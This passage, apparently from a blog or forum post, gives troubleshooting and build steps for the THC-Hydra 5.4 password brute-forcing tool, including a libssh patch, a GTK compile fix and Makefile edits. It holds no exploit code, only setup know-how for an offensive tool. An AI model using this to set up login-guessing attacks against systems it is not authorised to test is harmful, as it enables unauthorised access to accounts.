Once you install libssh 0.2, you also need to download a patch provided by the author to make hydra 5.4 work with libssh 0.2. (This is much simpler and works like a charm :))

Get the patch from here:

http://0xbadc0de.be/libssh/hydra-libssh0.2.patch

4. OK, another problem that you may face (for sure) is that your GUI part (hydra-gtk) wont compile. Sort of:

/usr/include/bits/fcntl2.h:51: error: call to "__open_missing_mode" declared with attribute error: open with O_CREAT in second argument needs 3 arguments

Check out this link for details (needs minor tweak in code, and it worked for me. The errors vanished.):
http://www.hacktoolrepository.com/tool.pl?tid=37

5. This error/solution is displayed during hydra install, but anyways I am mentioning it: "cannot find -lpq"

run those commands:
make clean
./configure

Edit Makefile and and remove the "-lpq" and "-DLIBPOSTGRES" statements.

XDEFINES= -DLIBOPENSSL -DLIBPOSTGRES -DLIBSSH
XLIBS= -lssl -lpq -lssh -lcrypto

to

XDEFINES= -DLIBOPENSSL -DLIBSSH
XLIBS= -lssl -lssh -lcrypto

then,
make
make install

Installation Summary.

1. Download and extract thc-hydra source :

wget http://freeworld.thc.org/releases/hydra-5.4-src.tar.gz

tar -xvzf hydra-5.4-src.tar.gz

2. Download libssh0.2 and the patch:

wget http://0xbadc0de.be/libssh/libssh-0.2.tgz

wget http://0xbadc0de.be/libssh/hydra-libssh0.2.patch

3. Install libssh0.2:

tar -xvzf libssh-0.2.tgz
cd libssh-0.2
./configure
make
make install

4. Change directory to hydra source and apply the patch:

cd hydra-5.4-src
patch -p1 < /path/to/hydra-libssh0.2.patch

5. Install hydra (in case you dont get -lpq error or the gtk compile error, else edit the Makefile, or edit the hydra-gtk/src/callbacks.c code respectively)

./configure
make
make install

Run hydra command line by "hydra" or hydra GUI by "xhydra".

Happy Learning!!!